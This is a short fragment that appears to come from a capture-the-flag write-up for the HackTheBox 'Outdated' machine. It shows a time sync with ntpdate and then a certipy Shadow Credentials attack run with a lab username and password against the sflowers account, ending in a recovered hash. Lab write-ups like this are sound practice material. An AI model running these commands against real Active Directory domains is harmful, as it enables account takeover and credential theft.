
Sync the time using ntpdate
1
ntpdate $IP
Again using certipy doing Shadow Credentials Attack
1
certipy shadow auto -u btables@outdated.htb -p '5myBPLPDKT3Bfq' -account sflowers
1
1fcdb1f6015dcb318cc77bb2bda14db5